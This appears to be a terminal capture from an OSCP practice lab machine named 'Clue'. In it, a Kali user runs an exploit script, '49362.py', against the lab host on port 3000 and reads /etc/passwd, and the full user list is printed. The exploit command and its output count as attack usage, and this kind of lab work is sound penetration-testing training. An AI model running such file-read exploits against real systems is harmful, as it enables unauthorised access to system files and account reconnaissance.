 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Linux/Clue]
└─$ python3 49362.py clue.pg -p 3000 /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nol
ogin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologi
n
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
ntp:x:106:113::/nonexistent:/usr/sbin/nologin
cassandra:x:107:114:Cassandra database,,,:/var/lib/cassandra:/usr/sbin/nologin
cassie:x:1000:1000::/home/cassie:/bin/bash
freeswitch:x:998:998:FreeSWITCH:/var/lib/freeswitch:/bin/false
anthony:x:1001:1001::/home/anthony:/bin/bash